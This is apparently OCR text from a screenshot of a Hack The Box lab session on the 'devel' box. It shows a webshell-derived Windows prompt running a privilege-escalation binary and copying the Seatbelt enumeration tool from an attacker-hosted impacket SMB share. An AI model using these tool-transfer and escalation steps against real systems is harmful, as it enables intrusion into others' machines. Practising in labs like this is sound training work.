 [Windows+Privilege+Es...
*notes.ctb - /home/kali/...
ASPX Shell - Mozilla Fir...
*Untitled 1 - Mousepad
kali@kali: ~/htb/boxes/d...
Documents - File Manag...
09:08 AM
23%
kali@kali: ~/htb/boxes/devel
File Actions Edit View Help
./win.exe -i
'.' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\Temp>win.exe -i
win.exe -i
C:\Windows\Temp>win.exe
win.exe
C:\Windows\Temp>copy \\10.10.14.37\tools\Seatbelt.exe Seatbelt
.exe
copy \\10.10.14.37\tools\Seatbelt.exe Seatbelt.exe
bal>
inet6 fe80::2814:19bf:1263:a2d3 prefixlen 64 scopeid
0×20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00
txqueuelen 100 (UNSPEC)
RX packets 1387 bytes 356970 (348.6 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 3550 bytes 335919 (328.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisio
ns 0
kali@kali:~/htb/boxes/devel$
File "/usr/share/doc/python3-impacket/examples/smbserver.py"
, line 102, in <module>
server.start()
File "/usr/lib/python3/dist-packages/impacket/smbserver.py",
line 4637, in start
self.__server.serve_forever()
File "/usr/lib/python3.8/socketserver.py", line 232, in serv
e_forever
ready = selector.select(poll_interval)
File "/usr/lib/python3.8/selectors.py", line 415, in select
fd_event_list = self._selector.poll(timeout)
KeyboardInterrupt
kali@kali:~/htb/boxes/devel$ sudo impacket-smbserver tools .di
r
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE1
88 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E34
5A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.5,49165)
[*] AUTHENTICATE_MESSAGE (\,DEVEL)
[*] User DEVEL\ authenticated successfully
[*] :::00::4141414141414141
[HTB] 0:vpn 1:sudo* 2:bash-
"kali" 09:08 05-Sep-20